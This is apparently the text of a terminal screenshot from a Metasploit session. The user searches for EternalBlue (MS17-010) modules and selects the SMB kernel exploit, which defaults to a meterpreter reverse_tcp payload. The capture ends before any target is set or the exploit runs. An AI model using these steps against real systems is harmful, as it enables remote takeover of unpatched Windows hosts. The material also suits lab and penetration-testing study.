 QTerminal
msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >